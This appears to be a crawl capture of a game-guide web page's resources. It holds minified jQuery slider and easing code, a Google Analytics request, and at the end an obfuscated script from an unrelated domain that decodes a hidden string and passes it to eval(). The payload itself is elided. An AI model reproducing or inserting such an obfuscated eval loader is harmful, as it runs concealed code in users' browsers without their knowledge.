var setup=function(){el.wrap('<div class="'+slider.settings.wrapperClass+'"><div class="bx-viewport"></div></div>');slider.viewport=el.parent();slider.loader=$('<div class="bx-loading" />');slider.viewport.prepend(slider.loader);el.css({width:slider.settings.mode=='horizontal'?(slider.children.length*100+215)+'%':'auto',position:'relative'});if(slider.usingCSS&&slider.settings.easing){el.css('-'+slider.cssPrefix+'-transition-timing-function',slider.settings.easing);}else if(!slider.settings.easing){slider.settings.easing='swing';}var slidesShowing=getNumberSlidesShowing();slider.viewport.css({width:'100%',overflow:'hidden',position:'relative'});slider.viewport.parent().css({maxWidth:getViewportMaxWidth()});if(!slider.settings.pager){slider.viewport.parent().css({margin:'0 auto 0px'});}slider.children.css({'float':slider.settings.mode=='horizontal'?'left':'none',listStyle:'none',position:'relative'});slider.children.css('width',getSlideWidth());if(slider.settings.mode=='horizontal'&&slider.settings.slideMargin>0)slider.children.css('marginRight',slider.settings.slideMargin);if(slider.settings.mode=='vertical'&&slider.settings.slideMargin>0)slider.children.css('marginBottom',slider.settings.slideMargin);if(slider.settings.mode=='fade'){slider.children.css({position:'absolute',zIndex:0,display:'none'});slider.children.eq(slider.settings.startSlide).css({zIndex:slider.settings.slideZIndex,display:'block'});}slider.controls.el=$('<div class="bx-controls" />');if(slider.settings.captions)appendCaptions();slider.active.last=slider.settings.startSlide==getPagerQty()-1;if(slider.settings.video)el.fitVids();var preloadSelector=slider.children.eq(slider.settings.startSlide);if(slider.settings.preloadImages=="all")preloadSelector=slider.children;if(!slider.settings.ticker){if(slider.settings.pager)appendPager();if(slider.settings.controls)appendControls();if(slider.settings.auto&&slider.settings.autoControls)appendControlsAuto();if(slider.settings.controls||slider.settings.autoControls||slider.settings.pager)slider.viewport.after(slider.controls.el);}else{slider.settings.pager=false;}loadElements(preloadSelector,start);}
var loadElements=function(selector,callback){var total=selector.find('img, iframe').length;if(total==0){callback();return;}var count=0;selector.find('img, iframe').each(function(){$(this).one('load',function(){if(++count==total)callback();}).each(function(){if(this.complete)$(this).load();});});}
var start=function(){if(slider.settings.infiniteLoop&&slider.settings.mode!='fade'&&!slider.settings.ticker){var slice=slider.settings.mode=='vertical'?slider.settings.minSlides:slider.settings.maxSlides;var sliceAppend=slider.children.slice(0,slice).clone().addClass('bx-clone');var slicePrepend=slider.children.slice(-slice).clone().addClass('bx-clone');el.append(sliceAppend).prepend(slicePrepend);}slider.loader.remove();setSlidePosition();if(slider.settings.mode=='vertical')slider.settings.adaptiveHeight=true;slider.viewport.height(getViewportHeight());el.redrawSlider();slider.settings.onSliderLoad(slider.active.index);slider.initialized=true;if(slider.settings.responsive)$(window).bind('resize',resizeWindow);if(slider.settings.auto&&slider.settings.autoStart&&(getPagerQty()>1||slider.settings.autoSlideForOnePage))initAuto();if(slider.settings.ticker)initTicker();if(slider.settings.pager)updatePagerActive(slider.settings.startSlide);if(slider.settings.controls)updateDirectionControls();if(slider.settings.touchEnabled&&!slider.settings.ticker)initTouch();}
var getViewportHeight=function(){var height=0;var children=$();if(slider.settings.mode!='vertical'&&!slider.settings.adaptiveHeight){children=slider.children;}else{if(!slider.carousel){children=slider.children.eq(slider.active.index);}else{var currentIndex=slider.settings.moveSlides==1?slider.active.index:slider.active.index*getMoveBy();children=slider.children.eq(currentIndex);for(i=1;i<=slider.settings.maxSlides-1;i++){if(currentIndex+i>=slider.children.length){children=children.add(slider.children.eq(i-1));}else{children=children.add(slider.children.eq(currentIndex+i));}}}}if(slider.settings.mode=='vertical'){children.each(function(index){height+=$(this).outerHeight();});if(slider.settings.slideMargin>0){height+=slider.settings.slideMargin*(slider.settings.minSlides-1);}}else{height=Math.max.apply(Math,children.map(function(){return $(this).outerHeight(false);}).get());}if(slider.viewport.css('box-sizing')=='border-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'))+parseFloat(slider.viewport.css('border-top-width'))+parseFloat(slider.viewport.css('border-bottom-width'));}else if(slider.viewport.css('box-sizing')=='padding-box'){height+=parseFloat(slider.viewport.css('padding-top'))+parseFloat(slider.viewport.css('padding-bottom'));}return height;}
var getViewportMaxWidth=function(){var width='100%';if(slider.settings.slideWidth>0){if(slider.settings.mode=='horizontal'){width=(slider.settings.maxSlides*slider.settings.slideWidth)+((slider.settings.maxSlides-1)*slider.settings.slideMargin);}else{width=slider.settings.slideWidth;}}return width;}
var getSlideWidth=function(){var newElWidth=slider.settings.slideWidth;var wrapWidth=slider.viewport.width();if(slider.settings.slideWidth==0||(slider.settings.slideWidth>wrapWidth&&!slider.carousel)||slider.settings.mode=='vertical'){newElWidth=wrapWidth;}else if(slider.settings.maxSlides>1&&slider.settings.mode=='horizontal'){if(wrapWidth>slider.maxThreshold){}else if(wrapWidth<slider.minThreshold){newElWidth=(wrapWidth-(slider.settings.slideMargin*(slider.settings.minSlides-1)))/slider.settings.minSlides;}}return newElWidth;}
var getNumberSlidesShowing=function(){var slidesShowing=1;if(slider.settings.mode=='horizontal'&&slider.settings.slideWidth>0){if(slider.viewport.width()<slider.minThreshold){slidesShowing=slider.settings.minSlides;}else if(slider.viewport.width()>slider.maxThreshold){slidesShowing=slider.settings.maxSlides;}else{var childWidth=slider.children.first().width()+slider.settings.slideMargin;slidesShowing=Math.floor((slider.viewport.width()+slider.settings.slideMargin)/childWidth);}}else if(slider.settings.mode=='vertical'){slidesShowing=slider.settings.minSlides;}return slidesShowing;}
var getPagerQty=function(){var pagerQty=0;if(slider.settings.moveSlides>0){if(slider.settings.infiniteLoop){pagerQty=Math.ceil(slider.children.length/getMoveBy());}else{var breakPoint=0;var counter=0
while(breakPoint<slider.children.length){++pagerQty;breakPoint=counter+getNumberSlidesShowing();counter+=slider.settings.moveSlides<=getNumberSlidesShowing()?slider.settings.moveSlides:getNumberSlidesShowing();}}}else{pagerQty=Math.ceil(slider.children.length/getNumberSlidesShowing());}return pagerQty;}
var getMoveBy=function(){if(slider.settings.moveSlides>0&&slider.settings.moveSlides<=getNumberSlidesShowing()){return slider.settings.moveSlides;}return getNumberSlidesShowing();}
var setSlidePosition=function(){if(slider.children.length>slider.settings.maxSlides&&slider.active.last&&!slider.settings.infiniteLoop){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.last();var position=lastChild.position();setPositionProperty(-(position.left-(slider.viewport.width()-lastChild.outerWidth())),'reset',0);}else if(slider.settings.mode=='vertical'){var lastShowingIndex=slider.children.length-slider.settings.minSlides;var position=slider.children.eq(lastShowingIndex).position();setPositionProperty(-position.top,'reset',0);}}else{var position=slider.children.eq(slider.active.index*getMoveBy()).position();if(slider.active.index==getPagerQty()-1)slider.active.last=true;if(position!=undefined){if(slider.settings.mode=='horizontal')setPositionProperty(-position.left,'reset',0);else if(slider.settings.mode=='vertical')setPositionProperty(-position.top,'reset',0);}}}
var setPositionProperty=function(value,type,duration,params){if(slider.usingCSS){var propValue=slider.settings.mode=='vertical'?'translate3d(0, '+value+'px, 0)':'translate3d('+value+'px, 0, 0)';el.css('-'+slider.cssPrefix+'-transition-duration',duration/1000+'s');if(type=='slide'){el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,propValue);}else if(type=='ticker'){el.css('-'+slider.cssPrefix+'-transition-timing-function','linear');el.css(slider.animProp,propValue);el.bind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd',function(){el.unbind('transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd');setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}else{var animateObj={};animateObj[slider.animProp]=value;if(type=='slide'){el.animate(animateObj,duration,slider.settings.easing,function(){updateAfterSlideTransition();});}else if(type=='reset'){el.css(slider.animProp,value)}else if(type=='ticker'){el.animate(animateObj,speed,'linear',function(){setPositionProperty(params['resetValue'],'reset',0);tickerLoop();});}}}
var populatePager=function(){var pagerHtml='';var pagerQty=getPagerQty();for(var i=0;i<pagerQty;i++){var linkContent='';if(slider.settings.buildPager&&$.isFunction(slider.settings.buildPager)){linkContent=slider.settings.buildPager(i);slider.pagerEl.addClass('bx-custom-pager');}else{linkContent=i+1;slider.pagerEl.addClass('bx-default-pager');}pagerHtml+='<div class="bx-pager-item"><a href="" data-slide-index="'+i+'" class="bx-pager-link">'+linkContent+'</a></div>';};slider.pagerEl.html(pagerHtml);}
var appendPager=function(){if(!slider.settings.pagerCustom){slider.pagerEl=$('<div class="bx-pager" />');if(slider.settings.pagerSelector){$(slider.settings.pagerSelector).html(slider.pagerEl);}else{slider.controls.el.addClass('bx-has-pager').append(slider.pagerEl);}populatePager();}else{slider.pagerEl=$(slider.settings.pagerCustom);}slider.pagerEl.on('click','a',clickPagerBind);}
var appendControls=function(){slider.controls.next=$('<a class="bx-next" href="">'+slider.settings.nextText+'</a>');slider.controls.prev=$('<a class="bx-prev" href="">'+slider.settings.prevText+'</a>');slider.controls.next.bind('click',clickNextBind);slider.controls.prev.bind('click',clickPrevBind);if(slider.settings.nextSelector){$(slider.settings.nextSelector).append(slider.controls.next);}if(slider.settings.prevSelector){$(slider.settings.prevSelector).append(slider.controls.prev);}if(!slider.settings.nextSelector&&!slider.settings.prevSelector){slider.controls.directionEl=$('<div class="bx-controls-direction" />');slider.controls.directionEl.append(slider.controls.prev).append(slider.controls.next);slider.controls.el.addClass('bx-has-controls-direction').append(slider.controls.directionEl);}}
var appendControlsAuto=function(){slider.controls.start=$('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+slider.settings.startText+'</a></div>');slider.controls.stop=$('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+slider.settings.stopText+'</a></div>');slider.controls.autoEl=$('<div class="bx-controls-auto" />');slider.controls.autoEl.on('click','.bx-start',clickStartBind);slider.controls.autoEl.on('click','.bx-stop',clickStopBind);if(slider.settings.autoControlsCombine){slider.controls.autoEl.append(slider.controls.start);}else{slider.controls.autoEl.append(slider.controls.start).append(slider.controls.stop);}if(slider.settings.autoControlsSelector){$(slider.settings.autoControlsSelector).html(slider.controls.autoEl);}else{slider.controls.el.addClass('bx-has-controls-auto').append(slider.controls.autoEl);}updateAutoControls(slider.settings.autoStart?'stop':'start');}
var appendCaptions=function(){slider.children.each(function(index){var title=$(this).find('img:first').attr(slider.settings.captionsMode);});}
var clickNextBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToNextSlide();e.preventDefault();}
var clickPrevBind=function(e){if(slider.settings.auto)el.stopAuto();el.goToPrevSlide();e.preventDefault();}
var clickStartBind=function(e){el.startAuto();e.preventDefault();}
var clickStopBind=function(e){el.stopAuto();e.preventDefault();}
var clickPagerBind=function(e){if(slider.settings.auto)el.stopAuto();var pagerLink=$(e.currentTarget);if(pagerLink.attr('data-slide-index')!==undefined){var pagerIndex=parseInt(pagerLink.attr('data-slide-index'));if(pagerIndex!=slider.active.index)el.goToSlide(pagerIndex);e.preventDefault();}}
var updatePagerActive=function(slideIndex){var len=slider.children.length;if(slider.settings.pagerType=='short'){if(slider.settings.maxSlides>1){len=Math.ceil(slider.children.length/slider.settings.maxSlides);}slider.pagerEl.html((slideIndex+1)+slider.settings.pagerShortSeparator+len);return;}slider.pagerEl.find('a').removeClass('active');slider.pagerEl.each(function(i,el){$(el).find('a').eq(slideIndex).addClass('active');});}
var updateAfterSlideTransition=function(){if(slider.settings.infiniteLoop){var position='';if(slider.active.index==0){position=slider.children.eq(0).position();}else if(slider.active.index==getPagerQty()-1&&slider.carousel){position=slider.children.eq((getPagerQty()-1)*getMoveBy()).position();}else if(slider.active.index==slider.children.length-1){position=slider.children.eq(slider.children.length-1).position();}if(position){if(slider.settings.mode=='horizontal'){setPositionProperty(-position.left,'reset',0);}else if(slider.settings.mode=='vertical'){setPositionProperty(-position.top,'reset',0);}}}slider.working=false;slider.settings.onSlideAfter(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}
var updateAutoControls=function(state){if(slider.settings.autoControlsCombine){slider.controls.autoEl.html(slider.controls[state]);}else{slider.controls.autoEl.find('a').removeClass('active');slider.controls.autoEl.find('a:not(.bx-'+state+')').addClass('active');}}
var updateDirectionControls=function(){if(getPagerQty()==1){slider.controls.prev.addClass('disabled');slider.controls.next.addClass('disabled');}else if(!slider.settings.infiniteLoop&&slider.settings.hideControlOnEnd){if(slider.active.index==0){slider.controls.prev.addClass('disabled');slider.controls.next.removeClass('disabled');}else if(slider.active.index==getPagerQty()-1){slider.controls.next.addClass('disabled');slider.controls.prev.removeClass('disabled');}else{slider.controls.prev.removeClass('disabled');slider.controls.next.removeClass('disabled');}}}
var initAuto=function(){if(slider.settings.autoDelay>0){var timeout=setTimeout(el.startAuto,slider.settings.autoDelay);}else{el.startAuto();}if(slider.settings.autoHover){el.hover(function(){if(slider.interval){el.stopAuto(true);slider.autoPaused=true;}},function(){if(slider.autoPaused){el.startAuto(true);slider.autoPaused=null;}});}}
var initTicker=function(){var startPosition=0;if(slider.settings.autoDirection=='next'){el.append(slider.children.clone().addClass('bx-clone'));}else{el.prepend(slider.children.clone().addClass('bx-clone'));var position=slider.children.first().position();startPosition=slider.settings.mode=='horizontal'?-position.left:-position.top;}setPositionProperty(startPosition,'reset',0);slider.settings.pager=false;slider.settings.controls=false;slider.settings.autoControls=false;if(slider.settings.tickerHover&&!slider.usingCSS){slider.viewport.hover(function(){el.stop();},function(){var totalDimens=0;slider.children.each(function(index){totalDimens+=slider.settings.mode=='horizontal'?$(this).outerWidth(true):$(this).outerHeight(true);});var ratio=slider.settings.speed/totalDimens;var property=slider.settings.mode=='horizontal'?'left':'top';var newSpeed=ratio*(totalDimens-(Math.abs(parseInt(el.css(property)))));tickerLoop(newSpeed);});}tickerLoop();}
var tickerLoop=function(resumeSpeed){speed=resumeSpeed?resumeSpeed:slider.settings.speed;var position={left:0,top:0};var reset={left:0,top:0};if(slider.settings.autoDirection=='next'){position=el.find('.bx-clone').first().position();}else{reset=slider.children.first().position();}var animateProperty=slider.settings.mode=='horizontal'?-position.left:-position.top;var resetValue=slider.settings.mode=='horizontal'?-reset.left:-reset.top;var params={resetValue:resetValue};setPositionProperty(animateProperty,'ticker',speed,params);}
var initTouch=function(){slider.touch={start:{x:0,y:0},end:{x:0,y:0}}
slider.viewport.bind('touchstart',onTouchStart);}
var onTouchStart=function(e){if(slider.working){e.preventDefault();}else{slider.touch.originalPos=el.position();var orig=e.originalEvent;slider.touch.start.x=orig.changedTouches[0].pageX;slider.touch.start.y=orig.changedTouches[0].pageY;slider.viewport.bind('touchmove',onTouchMove);slider.viewport.bind('touchend',onTouchEnd);}}
var onTouchMove=function(e){var orig=e.originalEvent;var xMovement=Math.abs(orig.changedTouches[0].pageX-slider.touch.start.x);var yMovement=Math.abs(orig.changedTouches[0].pageY-slider.touch.start.y);if((xMovement*3)>yMovement&&slider.settings.preventDefaultSwipeX){e.preventDefault();}else if((yMovement*3)>xMovement&&slider.settings.preventDefaultSwipeY){e.preventDefault();}if(slider.settings.mode!='fade'&&slider.settings.oneToOneTouch){var value=0;if(slider.settings.mode=='horizontal'){var change=orig.changedTouches[0].pageX-slider.touch.start.x;value=slider.touch.originalPos.left+change;}else{var change=orig.changedTouches[0].pageY-slider.touch.start.y;value=slider.touch.originalPos.top+change;}setPositionProperty(value,'reset',0);}}
var onTouchEnd=function(e){slider.viewport.unbind('touchmove',onTouchMove);var orig=e.originalEvent;var value=0;slider.touch.end.x=orig.changedTouches[0].pageX;slider.touch.end.y=orig.changedTouches[0].pageY;if(slider.settings.mode=='fade'){var distance=Math.abs(slider.touch.start.x-slider.touch.end.x);if(distance>=slider.settings.swipeThreshold){slider.touch.start.x>slider.touch.end.x?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}}else{var distance=0;if(slider.settings.mode=='horizontal'){distance=slider.touch.end.x-slider.touch.start.x;value=slider.touch.originalPos.left;}else{distance=slider.touch.end.y-slider.touch.start.y;value=slider.touch.originalPos.top;}if(!slider.settings.infiniteLoop&&((slider.active.index==0&&distance>0)||(slider.active.last&&distance<0))){setPositionProperty(value,'reset',200);}else{if(Math.abs(distance)>=slider.settings.swipeThreshold){distance<0?el.goToNextSlide():el.goToPrevSlide();el.stopAuto();}else{setPositionProperty(value,'reset',200);}}}slider.viewport.unbind('touchend',onTouchEnd);}
var resizeWindow=function(e){if(!slider.initialized)return;var windowWidthNew=$(window).width();var windowHeightNew=$(window).height();if(windowWidth!=windowWidthNew||windowHeight!=windowHeightNew){windowWidth=windowWidthNew;windowHeight=windowHeightNew;el.redrawSlider();slider.settings.onSliderResize.call(el,slider.active.index);}}
el.goToSlide=function(slideIndex,direction){if(slider.working||slider.active.index==slideIndex)return;slider.working=true;slider.oldIndex=slider.active.index;if(slideIndex<0){slider.active.index=getPagerQty()-1;}else if(slideIndex>=getPagerQty()){slider.active.index=0;}else{slider.active.index=slideIndex;}slider.settings.onSlideBefore(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);if(direction=='next'){slider.settings.onSlideNext(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}else if(direction=='prev'){slider.settings.onSlidePrev(slider.children.eq(slider.active.index),slider.oldIndex,slider.active.index);}slider.active.last=slider.active.index>=getPagerQty()-1;if(slider.settings.pager)updatePagerActive(slider.active.index);if(slider.settings.controls)updateDirectionControls();if(slider.settings.mode=='fade'){if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}slider.children.filter(':visible').fadeOut(slider.settings.speed).css({zIndex:0});slider.children.eq(slider.active.index).css('zIndex',slider.settings.slideZIndex+1).fadeIn(slider.settings.speed,function(){$(this).css('zIndex',slider.settings.slideZIndex);updateAfterSlideTransition();});}else{if(slider.settings.adaptiveHeight&&slider.viewport.height()!=getViewportHeight()){slider.viewport.animate({height:getViewportHeight()},slider.settings.adaptiveHeightSpeed);}var moveBy=0;var position={left:0,top:0};if(!slider.settings.infiniteLoop&&slider.carousel&&slider.active.last){if(slider.settings.mode=='horizontal'){var lastChild=slider.children.eq(slider.children.length-1);position=lastChild.position();moveBy=slider.viewport.width()-lastChild.outerWidth();}else{var lastShowingIndex=slider.children.length-slider.settings.minSlides;position=slider.children.eq(lastShowingIndex).position();}}else if(slider.carousel&&slider.active.last&&direction=='prev'){var eq=slider.settings.moveSlides==1?slider.settings.maxSlides-getMoveBy():((getPagerQty()-1)*getMoveBy())-(slider.children.length-slider.settings.maxSlides);var lastChild=el.children('.bx-clone').eq(eq);position=lastChild.position();}else if(direction=='next'&&slider.active.index==0){position=el.find('> .bx-clone').eq(slider.settings.maxSlides).position();slider.active.last=false;}else if(slideIndex>=0){var requestEl=slideIndex*getMoveBy();position=slider.children.eq(requestEl).position();}if("undefined"!==typeof(position)){var value=slider.settings.mode=='horizontal'?-(position.left-moveBy):-position.top;setPositionProperty(value,'slide',slider.settings.speed);}}}
el.goToNextSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.last)return;var pagerIndex=parseInt(slider.active.index)+1;el.goToSlide(pagerIndex,'next');}
el.goToPrevSlide=function(){if(!slider.settings.infiniteLoop&&slider.active.index==0)return;var pagerIndex=parseInt(slider.active.index)-1;el.goToSlide(pagerIndex,'prev');}
el.startAuto=function(preventControlUpdate){if(slider.interval)return;slider.interval=setInterval(function(){slider.settings.autoDirection=='next'?el.goToNextSlide():el.goToPrevSlide();},slider.settings.pause);if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('stop');}
el.stopAuto=function(preventControlUpdate){if(!slider.interval)return;clearInterval(slider.interval);slider.interval=null;if(slider.settings.autoControls&&preventControlUpdate!=true)updateAutoControls('start');}
el.getCurrentSlide=function(){return slider.active.index;}
el.getCurrentSlideElement=function(){return slider.children.eq(slider.active.index);}
el.getSlideCount=function(){return slider.children.length;}
el.redrawSlider=function(){slider.children.add(el.find('.bx-clone')).width(getSlideWidth());slider.viewport.css('height',getViewportHeight());if(!slider.settings.ticker)setSlidePosition();if(slider.active.last)slider.active.index=getPagerQty()-1;if(slider.active.index>=getPagerQty())slider.active.last=true;if(slider.settings.pager&&!slider.settings.pagerCustom){populatePager();updatePagerActive(slider.active.index);}}
el.destroySlider=function(){if(!slider.initialized)return;slider.initialized=false;$('.bx-clone',this).remove();slider.children.each(function(){$(this).data("origStyle")!=undefined?$(this).attr("style",$(this).data("origStyle")):$(this).removeAttr('style');});$(this).data("origStyle")!=undefined?this.attr("style",$(this).data("origStyle")):$(this).removeAttr('style');$(this).unwrap().unwrap();if(slider.controls.el)slider.controls.el.remove();if(slider.controls.next)slider.controls.next.remove();if(slider.controls.prev)slider.controls.prev.remove();if(slider.pagerEl&&slider.settings.controls)slider.pagerEl.remove();$('.bx-caption',this).remove();if(slider.controls.autoEl)slider.controls.autoEl.remove();clearInterval(slider.interval);if(slider.settings.responsive)$(window).unbind('resize',resizeWindow);}
el.reloadSlider=function(settings){if(settings!=undefined)options=settings;el.destroySlider();init();}
init();return this;}})(jQuery);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b;},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4;}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b;}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b;}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=945787041&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fd%2Fdragon-age-3-inquisition%2Fdostizhenie-klyuchnik.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%9A%D0%BB%D1%8E%D1%87%D0%BD%D0%B8%D0%BA%20%2F%20Keymaster%22%20%D0%B2%20Dragon%20Age%20III%3A%20Inquisition%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1249146850&gjid=1063527066&cid=1672818634.1768854076&tid=UA-105568481-1&_gid=188781664.1768854076&_r=1&_slc=1&z=1589777293
body_size: -449
content:
2,cG-R6E6R0K3DQ

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2377
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"eNEhDMZwH",17,2,56))